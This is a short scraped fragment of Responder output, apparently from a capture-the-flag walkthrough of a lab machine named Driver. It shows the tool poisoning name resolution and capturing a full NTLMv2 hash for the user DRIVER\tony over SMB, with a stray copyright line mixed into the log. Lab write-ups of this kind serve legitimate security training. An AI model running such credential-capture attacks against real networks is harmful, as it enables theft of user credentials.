 [+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.2]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-R8WPETJT5GN]
Responder Domain Name [0V9L.LOCAL]
Responder DCE-RPC Port [46889]
[+] Listening for events...
© 2021 Driver Inc
[SMB] NTLMv2-SSP Client : 10.10.11.106
[SMB] NTLMv2-SSP Username : DRIVER\tony
[SMB] NTLMv2-SSP Hash : tony::DRIVER:44ac8664545c5492:F2B869FEF9717A8B821765404448D22F:0101000000
000560039004C0001001E00570049004E002D005200380057005000450054004A005400350047004E0004003400570049004E
000560039004C002E004C004F00430041004C00030014003000560039004C002E004C004F00430041004C000500140030005​6
7010600040002000000080030003000000000000000000000000020000047CB286A42E96257B9FA134C1C70AE7137EA9EF350
000000009001E0063006900660073002F00310030002E00310030002E00310034002E003200000000000000000000000000
[*] Skipping previously captured hash for DRIVER\tony
[*] Skipping previously captured hash for DRIVER\tony
[*] Skipping previously captured hash for DRIVER\tony
[*] Skipping previously captured hash for DRIVER\tony